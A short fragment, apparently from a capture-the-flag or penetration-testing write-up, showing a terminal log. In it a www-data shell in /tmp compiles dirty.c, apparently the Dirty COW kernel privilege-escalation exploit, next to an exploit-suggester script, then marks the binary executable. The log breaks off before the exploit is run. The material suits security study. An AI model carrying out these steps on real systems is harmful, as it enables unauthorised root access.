 /bin/bash -i
bash: no job control in this shell
www-data@ubuntu:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
www-data@ubuntu:/tmp$ ls
ls
dirty
dirty.c
hGlLD
les.sh
www-data@ubuntu:/tmp$ chmod +x dirty
chmod +x dirty
www-data@ubuntu:/tmp$